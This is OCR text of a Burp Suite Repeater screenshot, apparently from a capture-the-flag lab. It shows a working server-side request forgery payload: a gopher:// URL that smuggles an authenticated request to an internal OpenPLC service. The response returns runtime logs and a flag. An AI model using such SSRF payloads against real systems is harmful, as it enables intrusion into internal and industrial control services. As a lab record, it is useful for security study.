 Burp Suite Professional v2021.6.2 - Temporary Project - licensed to L1n3
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options JOSEPH JSON Web Tokens
10 × 6 × 9 × 11 × 8 × 7 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.87.114 ?
请求
Pretty 原始 十六进制 \n ≡
1 GET /?url=
gopher%3A%2F%2F172.16.238.99%3A8080%2F_GET%2520%252Fruntime_logs%2520HTTP%252F1.1%250D%250AHost%253A%2
520172.16.238.99%253A8080%250D%250ACookie%253A%2520session%253D.eJw9j0FrgzAYQP_KyHkHlXgRdljRBQvf95GRGp
JL2daMGI0T27KZ0v8-2WH39-C9Gzt-Lu7sWXVZru6RHfsTq27s4Z1VzKgmR9EmCAMHsY8o0JPoPCkfQQ05RpNDDdwUhx-q25UElKCa
RGrnMQwFqZcetCxRdT0Jw1FBBmkXIB4yW588xNdowpBD3I-kmsyG5wx1N5KQHJNMRnfBJLlu3goFBtA2kLb9xpaoWw6h_bZbH2n5xO
5b--yW-Da56fJ_cz275W-Jfc1umscPdv8FDOVPug.YQQJtg.mRDTSnXn76m-cRplqOOwAeo3ugs%250D%250A%250D%250A
HTTP/1.1
2 Host: 192.168.87.114
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.164 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11
12
响应
Pretty 原始 十六进制 Render \n ≡
<br />
if&nbsp;(</span>
<span style="color: #0000BB">$err</span>
<span style="color: #007700">)&nbsp;{<br />
&nbsp;&nbsp;echo&nbsp;</span>
<span style="color: #DD0000">"cURL&nbsp;Error&nbsp;#:"&nbsp;</span>
<span style="color: #007700">.&nbsp;</span>
<span style="color: #0000BB">$err</span>
<span style="color: #007700">;<br />
}&nbsp;else&nbsp;{<br />
&nbsp;&nbsp;echo&nbsp;</span>
<span style="color: #0000BB">$response</span>
<span style="color: #007700">;<br />
}<br />
</span>
12 </span>
13 </code>
HTTP/1.0 200 OK
14 Content-Type: text/html; charset=utf-8
15 Content-Length: 888
16 Vary: Cookie
17 Set-Cookie: session=.eJw9j0FrgzAYQP_KyHkHlXgRdljRBQvf95GRGpJL2daMGI0T27KZ0v8-2WH39-C9Gzt-Lu7sWXVZru6R
18 Server: Werkzeug/1.0.1 Python/2.7.13
19 Date: Fri, 30 Jul 2021 14:19:37 GMT
20
21 OpenPLC Runtime starting...
22 PSM: Starting PSM...
23 Interactive Server: Listening on port 43628
24 flag{c099ce9328c64d718bb4c48e186991dc}
25 Issued start_modbus() command to start on port: 502
26 Server: Listening on port 502
27 Server: waiting for new client...
28 Issued start_dnp3() command to start on port: 20000
29 DNP3 ID manager: Starting thread (0)
30 DNP3 ID DNP3_Server: Listening on: 0.0.0.0:20000
31 Issued start_enip() command to start on port: 44818
32 Server: Listening on port 44818
33 Server: waiting for new client...
34 Issued stop_pstorage() command
35 PSM: Connection to psm failed
36 PSM: Error connecting to psm!
37 PSM: PSM is disabled
38 Warning: Persistent Storage file not found
39 Device Test is disconnected. Attempting to reconnect...
40 Connected to MB device Test
41 Server: Client accepted! Creating thread for the new client ID: 18...
42 Server: waiting for new client...
43 Server: Thread created for client ID: 18
44
INSPECTOR
? Search... 没有匹配
? Search... 没有匹配
准备完了 5,166字节 | 185毫秒